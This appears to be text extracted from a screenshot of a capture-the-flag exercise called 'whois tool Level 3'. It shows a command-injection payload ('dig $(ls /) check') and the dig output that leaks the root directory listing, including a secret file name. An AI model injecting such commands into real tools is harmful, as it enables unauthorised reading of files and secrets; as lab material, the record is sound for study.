 whois tool Level 3
dig $(ls /) check
; <<>> DiG 9.11.5-P4-5.1+deb10u11-Debian <<>> 3ef1cafd_secret.txt bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp
usr var
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 40305
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 65494
;; QUESTION SECTION:
;3ef1cafd_secret.txt. IN A
;; Query time: 29 msec
;; SERVER: 127.0.0.11#53(127.0.0.11)
;; WHEN: Wed Mar 05 07:53:29 UTC 2025
;; MSG SIZE rcvd: 48
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: SERVFAIL, id: 14834
;; flags: qr rd; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;bin. IN A
;; Query time: 0 msec
;; SERVER: 127.0.0.11#53(127.0.0.11)
;; WHEN: Wed Mar 05 07:53:29 UTC 2025
;; MSG SIZE rcvd: 21